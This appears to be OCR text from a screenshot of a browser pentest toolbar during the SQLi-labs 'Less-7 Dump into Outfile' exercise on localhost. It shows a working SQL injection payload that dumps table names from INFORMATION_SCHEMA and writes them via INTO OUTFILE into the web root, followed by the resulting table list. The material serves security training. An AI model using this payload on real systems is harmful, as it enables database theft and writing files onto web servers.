 Cyberfox
http://localh...les_Names.txt
Less-7 Dump into Outfile
localhost/Tables_Names.txt
300%
Search
INT
SQL BASICS
UNION BASED
OUT FILE
WAF BASED
CUSTOM
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
LDAP FUZZ
ENCODING
0xHTML
ENCRYPTION
OTHER
XSS
LFI
LINKS
Load URL
Split URL
Execute
http://localhost/sqli-labs-master/Less-7/?id=1')) union all select
1,(SELECT+GROUP_CONCAT(table_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.TABLES+WHERE+TABLE_SCHEMA=DATABASE()),3 into outfile "c:/xampp/htdocs
/Tables_Names.txt" --+
Tools
Post data
Referrer
Cookie
0xHEX
%URL
BASE64
0bBINARY
\UNIC00DE
\xHEX
&#xHEX;
Base64 spacer
1 Dumb Dumb
1 emails<br>referers<br>uagents<br>users 3
Type here to search
ENG
08:47
09-11-2025
5